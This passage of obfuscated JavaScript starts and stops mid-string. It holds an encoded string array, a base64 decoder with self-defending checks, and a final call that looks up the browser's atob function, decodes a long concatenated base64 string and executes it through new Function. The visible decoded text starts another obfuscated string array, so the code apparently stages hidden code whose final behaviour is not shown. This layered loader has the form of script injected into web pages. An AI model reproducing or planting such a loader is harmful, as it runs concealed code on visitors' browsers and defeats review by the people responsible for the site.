EwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJa5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSzhvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhkSDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFBsVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk